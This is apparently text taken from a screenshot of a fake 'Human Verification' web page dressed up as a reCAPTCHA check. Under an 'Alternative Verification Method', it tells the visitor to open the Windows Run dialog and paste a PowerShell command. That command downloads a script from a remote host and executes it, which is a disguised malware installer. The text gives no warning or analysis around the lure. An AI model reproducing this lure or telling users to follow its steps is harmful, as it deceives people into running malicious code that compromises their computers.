 Google Chrome is
Human Verification
https://secure-verification-check.net/verify
Verify you are human to continue.
I'm not a robot
reCAPTCHA
Privacy - Terms
Alternative Verification Method (Required due to high traffic):
1. Press Windows Key + R on your keyboard.
2. In the Run dialog box, type the following command exactly and press Enter:
powershell -c "IEX (New-Object
Net.WebClient).DownloadString('http://dist.verification-check.net/helper.ps1')"
3. Follow the instructions on the pop-up that appears to complete the verification.